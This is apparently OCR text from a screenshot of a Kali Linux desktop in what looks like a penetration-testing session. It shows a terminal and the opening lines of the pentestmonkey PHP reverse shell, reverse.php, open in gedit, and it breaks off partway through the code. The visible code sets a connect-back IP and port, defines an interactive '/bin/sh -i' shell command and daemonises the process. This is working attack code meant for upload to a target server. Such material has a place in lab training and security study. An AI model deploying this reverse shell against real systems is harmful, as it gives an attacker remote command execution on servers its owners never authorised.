 Burp Suite Community E... Mozilla Firefox *reverse.php (~) - gedit kali@kali: ~ 07:36 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$
kali@kali:~$
kali@kali:~$ gedit reverse.php
(gedit:3771): Gtk-WARNING **: 07:36:42.390: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.Un
knownMethod: No such method “Inhibit”
Open *reverse.php Save
~
1 <?php
2
3 // Usage
4 // -----
5 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
6
7 set_time_limit (0);
8 $VERSION = "1.0";
9 $ip = '127.0.0.1';  // CHANGE THIS
10 $port = 1234;       // CHANGE THIS
11 $chunk_size = 1400;
12 $write_a = null;
13 $error_a = null;
14 $shell = 'uname -a; w; id; /bin/sh -i';
15 $daemon = 0;
16 $debug = 0;
17
18 //
19 // Daemonise ourself if possible to avoid zombies later
20 //
21
22 // pcntl_fork is hardly ever available, but will allow us to daemonise
23 // our php process and avoid zombies.  Worth a try...
24 if (function_exists('pcntl_fork')) {
25 // Fork and have the parent process exit
26 $pid = pcntl_fork();
27
28 if ($pid == -1) {
29 printit("ERROR: Can't fork");
30 exit(1);
31 }
32
33 if ($pid) {
34 exit(0);  // Parent exits
35 }
36
37 // Make the current process a session leader
38 // Will only succeed if we forked
PHP Tab Width: 8 Ln 2, Col 1 INS